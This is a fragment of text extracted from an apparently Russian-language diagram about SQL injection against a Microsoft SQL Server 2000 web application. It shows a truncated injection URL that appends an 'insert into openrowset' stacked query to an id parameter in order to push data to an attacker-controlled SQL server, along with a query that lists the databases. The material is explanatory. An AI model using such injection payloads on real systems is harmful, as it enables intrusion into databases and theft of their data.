 http://Server/inject.asp?id=1;insert into openrowset…..
SQL сервер
злоумышленника
Web Server
insert into openrowset...
select name from master.dbo.sysdatabases
Microsoft SQL Server 2000 - 8.00.760 (Intel X86)
SQL Server